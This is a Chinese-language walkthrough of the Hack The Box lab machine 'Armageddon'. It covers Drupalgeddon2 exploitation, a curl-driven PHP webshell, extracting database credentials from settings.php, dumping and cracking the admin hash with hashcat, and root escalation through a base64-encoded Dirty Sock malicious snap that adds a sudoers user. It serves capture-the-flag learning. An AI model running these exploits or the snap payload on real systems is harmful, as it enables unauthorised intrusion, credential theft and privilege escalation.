本文主要是介绍【Hack The Box】Linux练习-- Armageddon,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
HTB 学习笔记
【Hack The Box】Linux练习-- Armageddon
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月27日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 提权
- 恶意快照包

信息收集
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon

Drupal 7,有远程命令执行漏洞
CHANGELOG.txt 应该有版本信息
 而关于他我同样找到了一个
而关于他我同样找到了一个
https://github.com/dreadlocked/Drupalgeddon2
这个显得方便阅读
要先进行这一步,不然会报错
sudo gem install highline

但是这只是一个很没用的webshell
看到最后一行
[i] Fake PHP shell: curl ‘http://10.129.18.204/shell.php’ -d ‘c=hostname’
我们模仿他写curl语句
curl ‘http://10.129.18.204/shell.php’ -d ‘c=id’

但我用尽了各种办法,都不能反弹shell
我也不知道为什么
我已经try hard了
那我们就直接在这个不得行的websehll中寻找
作为一个webshell,我们应该在/var下面仔细搜索
ls /var/www/html/sites/default -la

cat /var/www/html/sites/default/settings.php
$databases = array ('default' => array ('default' => array ('database' => 'drupal','username' => 'drupaluser','password' => 'CQHEy@9M*m23gBVj','host' => 'localhost','port' => '','driver' => 'mysql','prefix' => '',),),
);
...
获得了一个数据库的账号密码
whereis mysql
【判断是否存在mysql
所以我将登陆他
mysql -u drupaluser -pCQHEy@9M*m23gBVj

不愧是废shell
不过我也找到了解决办法
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
加上-e直接输出结果

ok,we got it
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'use drupal; select * from users'
id name pass mail theme signature signature_format created access login status timezone language picture initdata
0 NULL 0 0 0 0NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276 1 Europe/London 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}得到密码
$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
在列表中检索,得知应该采用7900
hashcat -m 7900 drupal.hash /usr/share/wordlists/rockyou.txt

得到凭据如下
brucetherealadmin:booboo
提权
sudo -l

/usr/bin/snap install *
snap version命令显示安装的版本 snap 和 snapd 成为 2.47.1-1.e17.
根据
https://gtfobins.github.io/gtfobins/snap/
恶意快照包
https://shenaniganslabs.io/2019/02/13/Dirty-Sock.html
cd /dev/shm/
这就是一个恶意快照包
python -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A" * 4256 + "=="' | base64 -d > exploit.snap
sudo /usr/bin/snap install --devmode exploit.snap

su dirty_sock
dirty_sock
sudo -i
这篇关于【Hack The Box】Linux练习-- Armageddon的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!








